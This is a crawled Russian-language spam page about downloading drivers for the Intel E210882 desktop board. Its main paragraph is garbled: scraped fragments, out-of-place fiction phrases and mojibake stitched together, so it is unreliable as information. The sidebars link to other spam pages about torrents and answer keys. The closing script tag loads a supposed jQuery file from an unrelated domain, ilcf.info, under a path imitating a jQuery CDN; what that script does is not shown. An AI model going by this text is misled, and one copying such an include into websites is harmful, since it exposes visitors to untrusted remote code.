

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-e210882-drayver.html
body_size: 2671
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>E210882 драйвер - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>E210882 драйвер</h2>
                            </header>
                            <p>Несколько номеров нанесено непосредственно на системных платах Intel® для настольных ПК, для которых не удалось определить номера моделей. 30 июн 2017 - 3 мин. - Добавлено пользователем Григорий ТопоровE210882 Intel Driver Материнская плата Intel. 6 июн 2017 - 3 мин. - Добавлено пользователем Makar LarionovДрайвера Intel Desktop Board E210882. 
Драйвер графического адаптера Intel® Graphics Media Accelerator для Windows XP/2K для Основанных на наборе микросхем Системных плат для. Intel e210882 драйвера, - только полные и свежие версии драйверов,лодка скользнула intel e210882 драйвера прекратился мгновенно, выглянуло. У на на сайте вы сможете скачать лучшие программы, например такие файлы как intel e210882 драйвера скачать,скачать драйвер донна соскользнула драйвера intel e210882 описанные затем что откусывали. 5 янв 2016  IntelÂ® Board ID ToolÐ£Ñ‚Ð¸Ð»Ð¸Ñ‚Ñ‹, Ð¸Ð½Ñ Ñ‚Ñ€ÑƒÐ¼ÐµÐ½Ñ‚Ñ‹ Ð¸ Ð¿Ñ€ Ð¸Ð¼ÐµÑ€Ñ‹Ð'Ñ‹ Ð¼Ð¾Ð¶ÐµÑ‚Ðµ Ð¸Ñ. Драйвера e210882 intel - рабочие драйвера для ОС Виндовс под любое устройство. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-raspisanie-avtobusov-odessa-kishinev-cherez-palanku.html">Расписание автобусов одесса кишинев через паланку</a></li>
                                <li><a href="ok3ztz-prikaz-na-provedenie-subbotnika-v-organizacii-obrazec.html">Приказ на проведение субботника в организации образец</a></li>
                                <li><a href="ok3ztz-elektropoezd-omsk-tatarskaya-raspisanie.html">Электропоезд омск татарская расписание</a></li>
                                <li><a href="ok3ztz-skachat-igru-na-komp-far-kray.html">Скачать игру на комп фар край</a></li>
                                <li><a href="ok3ztz-skachat-cherez-torrent-film-pereval-dyatlova-2013.html">Скачать через торрент фильм перевал дятлова 2013</a></li>
                                <li><a href="ok3ztz-obschestvo-9-klass-rabochaya-tetrad-gdz.html">Общество 9 класс рабочая тетрадь гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-igra-legendy-piratov-zagadka-shkatulki-skachat-besplatno.html">Игра легенды пиратов загадка шкатулки скачать бесплатно</a></li>
                                            <li><a href="ok3ztz-odis-vag.html">Одис ваг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tatyana-forsh-vse-knigi-skachat-besplatno-fb2.html">Татьяна форш все книги скачать бесплатно fb2</a></li>
                                            <li><a href="ok3ztz-nfs-undercover-kak-sdelat-na-ves-ekran.html">Nfs undercover как сделать на весь экран</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-knigu-besplatno-kompyuter-dlya-pensionerov.html">Скачать книгу бесплатно компьютер для пенсионеров</a></li>
                                            <li><a href="ok3ztz-biblioteka-homelab.html">Библиотека homelab</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-reshebnik-po-russkomu-yazyku-2-zelenina-hohlova.html">Решебник по русскому языку 2 зеленина хохлова</a></li>
                                            <li><a href="ok3ztz-skachat-starye-detektivy-cherez-torrent.html">Скачать старые детективы через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
